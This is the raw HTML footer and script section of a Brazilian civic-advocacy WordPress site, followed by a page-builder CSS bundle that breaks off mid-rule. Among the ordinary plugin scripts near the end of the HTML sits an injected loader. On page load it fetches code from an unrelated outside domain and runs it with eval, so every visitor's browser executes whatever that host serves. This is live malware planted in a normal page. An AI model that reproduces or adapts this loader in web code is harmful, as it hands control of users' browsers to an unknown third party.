<div class="fl-module fl-module-html fl-node-5d0289ea65827" data-node="5d0289ea65827">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<ul class="kiwi-logo-carousel kiwi-logo-carousel-apoio-2 default align-center col4"><li style="height:150px;"><a target="_blank" href="https://congressoemfoco.uol.com.br/"><div class="helper" style="height:150px; width:150px;" ><img decoding="async" src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-congresso-em-foco.png" alt="Apoio 2" title="Apoio 2"></div></a></li><li style="height:150px;"><a target="_blank" href="https://dcomercio.com.br/colunista/jorge-maranhao"><div class="helper" style="height:150px; width:150px;" ><img decoding="async" src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-diario-do-comercio.png" alt="Apoio 4" title="Apoio 4"></div></a></li><li style="height:150px;"><a target="_blank" href="http://www.movimentofederalista.org.br/"><div class="helper" style="height:150px; width:150px;" ><img decoding="async" src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-movimento-federalista.png" alt="Apoio 5" title="Apoio 5"></div></a></li><li style="height:150px;"><a target="_blank" href="http://www.palestras.com.br/"><div class="helper" style="height:150px; width:150px;" ><img decoding="async" src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-ATA_paestras.png" alt="Apoio 6" title="Apoio 6"></div></a></li><li style="height:150px;"><a target="_blank" href="http://www.luizflaviogomes.com/"><div class="helper" style="height:150px; width:150px;" ><img decoding="async" src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-IAB.png" alt="Apoio 1" title="Apoio 1"></div></a></li></ul></div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5d0296acd6f87 fl-col-small" data-node="5d0296acd6f87">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-uabb-heading fl-node-5d0296568cb5f" data-node="5d0296568cb5f">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-heading-wrapper uabb-heading-align-center ">
	
	
	<h4 class="uabb-heading">
				<span class="uabb-heading-text">Contribua</span>
			</h4>
						</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5d0296697b164" data-node="5d0296697b164">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Estamos procurando estes verdadeiros Agentes de Cidadania, conscientes de sua responsabilidade política em ajudar a exercer controle e monitoramento sobre o poder público!</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-button fl-node-5d02967ec3dd8" data-node="5d02967ec3dd8">
	<div class="fl-module-content fl-node-content">
		<div class="fl-button-wrap fl-button-width-auto fl-button-left">
			<a href="https://www.avozdocidadao.com.br/associacao/" target="_self" class="fl-button" role="button">
							<span class="fl-button-text">Contribua Conosco</span>
					</a>
</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5d0284ed8fb43" data-node="5d0284ed8fb43">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5d0284ed8fb81" data-node="5d0284ed8fb81">
			<div class="fl-col fl-node-5d0284ed8fbba" data-node="5d0284ed8fbba">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-rich-text fl-node-5d0284ed8fbf3" data-node="5d0284ed8fbf3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: center;"><span style="color: #808080;">Website criado por criado por </span><a href="https://www.t1site.com.br"><span style="color: #339966;">T1Site</span></a></p>
</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer><div class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- .fl-page -->
<script>jQuery(document).ready(function(){jQuery(".kiwi-logo-carousel-default").bxSlider({mode:"horizontal",speed:16000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:true,responsive:true,pager:false,controls:false,autoControls:false,minSlides:1,maxSlides:1,moveSlides:1,slideWidth:300,auto:false,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-apoio-2").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:2,maxSlides:4,moveSlides:1,slideWidth:150,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-manchete").bxSlider({mode:"horizontal",speed:75000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:5,moveSlides:1,slideWidth:300,auto:false,pause:23000,useCSS:false});jQuery(".kiwi-logo-carousel-patrocinador-1").bxSlider({mode:"horizontal",speed:90000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:true,responsive:true,pager:false,controls:false,autoControls:false,minSlides:1,maxSlides:7,moveSlides:1,slideWidth:300,auto:false,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-patrocinador-2").bxSlider({mode:"horizontal",speed:130000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:true,responsive:true,pager:false,controls:false,autoControls:false,minSlides:1,maxSlides:11,moveSlides:1,slideWidth:300,auto:false,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-programa").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:4,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});});</script><script src='https://www.avozdocidadao.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.avozdocidadao.com.br\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7' id='contact-form-7-js'></script>
<script id='theme-my-login-js-extra'>
var themeMyLogin = {"action":"login","errors":[]};
</script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14' id='theme-my-login-js'></script>
<script id='wp-postviews-cache-js-extra'>
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/www.avozdocidadao.com.br\/wp-admin\/admin-ajax.php","nonce":"ba0d71c076","post_id":"31952"};
</script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.78' id='wp-postviews-cache-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.5.0.2' id='jquery-throttle-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.waypoints.min.js?ver=2.5.0.2' id='jquery-waypoints-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-ultimate-addon/modules/fancy-text/js/rvticker.js?ver=6.2.8' id='vticker-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/uploads/bb-plugin/cache/1d686452c7ffe45495ad92620c29c8df-layout-bundle.js?ver=2.5.0.2-1.4.1' id='fl-builder-layout-bundle-1d686452c7ffe45495ad92620c29c8df-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.5.0.2' id='jquery-magnificpopup-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/themes/bb-theme/js/bootstrap.min.js?ver=1.7.11' id='bootstrap-js'></script>
<script id='fl-automator-js-extra'>
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768"};
</script>
<script src='https://www.avozdocidadao.com.br/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.11' id='fl-automator-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.12.3.2' id='heartbeat-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.js?ver=6.2.8' id='bxslider-js'></script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
                <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b20338e610245028650694f9a5d2af0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.avozdocidadao.com.br/wp-content/uploads/bb-plugin/cache/f73f46b2c96223cf0356d8e15e8f0ecd-layout-bundle.css?ver=2.5.0.2-1.4.1
body_size: 18822
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:before,.fl-module:after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:after,.fl-module-content:after {clear: both;}.fl-clear {clear: both;}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0;}.fl-visible-medium,.fl-visible-medium-mobile,.fl-visible-mobile,.fl-col-group .fl-visible-medium.fl-col,.fl-col-group .fl-visible-medium-mobile.fl-col,.fl-col-group .fl-visible-mobile.fl-col {display: none;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); }.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-full-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-builder-edit .fl-row-full-height .fl-row-content-wrap {min-height: calc( 100vh - 48px );}.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-builder-ie-11 .fl-row.fl-row-full-height:not(.fl-visible-medium):not(.fl-visible-medium-mobile):not(.fl-visible-mobile),.fl-builder-ie-11 .fl-row.fl-row-custom-height:not(.fl-visible-medium):not(.fl-visible-medium-mobile):not(.fl-visible-mobile) {display: flex;flex-direction: column;height: 100%;}.fl-builder-ie-11 .fl-row-full-height .fl-row-content-wrap,.fl-builder-ie-11 .fl-row-custom-height .fl-row-content-wrap {height: auto;}.fl-builder-ie-11 .fl-row-full-height .fl-row-content,.fl-builder-ie-11 .fl-row-custom-height .fl-row-content {flex: 0 0 auto;flex-basis: 100%;margin: 0;}.fl-builder-ie-11 .fl-row-full-height.fl-row-align-top .fl-row-content,.fl-builder-ie-11 .fl-row-full-height.fl-row-align-bottom .fl-row-content,.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-top .fl-row-content,.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-bottom .fl-row-content {margin: 0 auto;}.fl-builder-ie-11 .fl-row-full-height.fl-row-align-center .fl-col-group:not(.fl-col-group-equal-height),.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-center .fl-col-group:not(.fl-col-group-equal-height) {display: flex;align-items: center;justify-content: center;-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;}.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {align-items: center;justify-content: center;-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;}.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {align-items: flex-end;justify-content: flex-end;-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;}.fl-builder-ie-11 .fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {justify-content: flex-start;-webkit-justify-content: flex-start;}@media all and (device-width: 768px) and (device-height: 1024px) and (orientation:portrait){.fl-row-full-height .fl-row-content-wrap{min-height: 1024px;}}@media all and (device-width: 1024px) and (device-height: 768px) and (orientation:landscape){.fl-row-full-height .fl-row-content-wrap{min-height: 768px;}}@media screen and (device-aspect-ratio: 40/71) {.fl-row-full-height .fl-row-content-wrap {min-height: 500px;}}.fl-col-group-equal-height,.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.fl-col-group-equal-height{-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {-webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap;flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content{-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content{-webkit-box-orient: vertical; -webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column; flex-shrink: 1; min-width: 1px; max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {align-items: center;justify-content: center;-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-pack: end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-module,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-builder-ie-11 .fl-col-group-equal-height,.fl-builder-ie-11 .fl-col-group-equal-height .fl-col,.fl-builder-ie-11 .fl-col-group-equal-height .fl-col-content,.fl-builder-ie-11 .fl-col-group-equal-height .fl-module,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {min-height: 1px;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.fl-module img {max-width: 100%;}.fl-builder-module-template {margin: 0 auto;max-width: 1100px;padding: 20px;}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {border-radius: 4px;-moz-border-radius: 4px;-webkit-border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: right;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;-webkit-animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;-ms-filter: "alpha(opacity=0)";transition: all 0.2s ease-out;-webkit-transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1! important;-ms-filter: "alpha(opacity=100)";}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}.fl-row-content-wrap { margin: 0px; }.fl-row-content-wrap { padding: 20px; }.fl-row-fixed-width { max-width: 1200px; }.fl-module-content { margin: 20px; }@media (max-width: 992px) { body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-desktop,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-desktop {display: none !important;}.fl-visible-desktop,.fl-visible-mobile,.fl-col-group .fl-visible-desktop.fl-col,.fl-col-group .fl-visible-mobile.fl-col {display: none;}.fl-visible-desktop-medium,.fl-visible-medium,.fl-visible-medium-mobile,.fl-col-group .fl-visible-desktop-medium.fl-col,.fl-col-group .fl-visible-medium.fl-col,.fl-col-group .fl-visible-medium-mobile.fl-col {display: block;}.fl-col-group-equal-height .fl-visible-desktop-medium.fl-col,.fl-col-group-equal-height .fl-visible-medium.fl-col,.fl-col-group-equal-height .fl-visible-medium-mobile.fl-col {display: flex;} }@media (max-width: 768px) { body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-desktop,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-desktop,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-desktop-medium,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-desktop-medium {display: none !important;}.fl-visible-desktop,.fl-visible-desktop-medium,.fl-visible-medium,.fl-col-group .fl-visible-desktop.fl-col,.fl-col-group .fl-visible-desktop-medium.fl-col,.fl-col-group .fl-visible-medium.fl-col,.fl-col-group-equal-height .fl-visible-desktop-medium.fl-col,.fl-col-group-equal-height .fl-visible-medium.fl-col {display: none;}.fl-visible-medium-mobile,.fl-visible-mobile,.fl-col-group .fl-visible-medium-mobile.fl-col,.fl-col-group .fl-visible-mobile.fl-col {display: block;}.fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -moz-flex;display: -webkit-flex;display: flex;flex-flow: row wrap;-ms-box-orient: horizontal;-webkit-flex-flow: row wrap;}.fl-col-group.fl-col-group-responsive-reversed .fl-col {-webkit-box-flex: 0 0 100%; -moz-box-flex: 0 0 100%;-webkit-flex: 0 0 100%;-ms-flex: 0 0 100%;flex: 0 0 100%; min-width: 0;}.fl-col-group-responsive-reversed .fl-col:nth-of-type(1) {-webkit-box-ordinal-group: 12; -moz-box-ordinal-group: 12;-ms-flex-order: 12;-webkit-order: 12; order: 12;}.fl-col-group-responsive-reversed .fl-col:nth-of-type(2) {-webkit-box-ordinal-group: 11;-moz-box-ordinal-group: 11;-ms-flex-order: 11;-webkit-order: 11;order: 11;}.fl-col-group-responsive-reversed .fl-col:nth-of-type(3) {-webkit-box-ordinal-group: 10;-moz-box-ordinal-group: 10;-ms-flex-order: 10;-webkit-order: 10;order: 10;}.fl-col-group-responsive-reversed .fl-col:nth-of-type(4) {-webkit-box-ordinal-group: 9;-moz-box-ordinal-group: 9;-ms-flex-order: 9;-webkit-order: 9;order: 9;}.fl-col-group-responsive-reversed .fl-col:nth-of-type(5) {-webkit-box-ordinal-group: 8;-moz-box-ordinal-group: 8;-ms-flex-order: 8;-webkit-order: 8;order: 8;}.fl-col-group-responsive-reversed .fl-col:nth-of-type(6) {-webkit-box-ordinal-group: 7;-moz-box-ordinal-group: 7;-ms-flex-order: 7;-webkit-order: 7;order: 7;}.fl-col-group-responsive-reversed .fl-col:nth-of-type(7) {-webkit-box-ordinal-group: 6;-moz-box-ordinal-group: 6;-ms-flex-order: 6;-webkit-order: 6;order: 6;}.fl-col-group-responsive-reversed .fl-col:nth-of-type(8) {-webkit-box-ordinal-group: 5;-moz-box-ordinal-group: 5;-ms-flex-order: 5;-webkit-order: 5;order: 5;}.fl-col-group-responsive-reversed .fl-col:nth-of-type(9) {-webkit-box-ordinal-group: 4;-moz-box-ordinal-group: 4;-ms-flex-order: 4;-webkit-order: 4;order: 4;}.fl-col-group-responsive-reversed .fl-col:nth-of-type(10) {-webkit-box-ordinal-group: 3;-moz-box-ordinal-group: 3;-ms-flex-order: 3;-webkit-order: 3;order: 3;}.fl-col-group-responsive-reversed .fl-col:nth-of-type(11) {-webkit-box-ordinal-group: 2;-moz-box-ordinal-group: 2;-ms-flex-order: 2;-webkit-order: 2;order: 2;}.fl-col-group-responsive-reversed .fl-col:nth-of-type(12) {-webkit-box-ordinal-group: 1;-moz-box-ordinal-group: 1;-ms-flex-order: 1;-webkit-order: 1;order: 1;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] 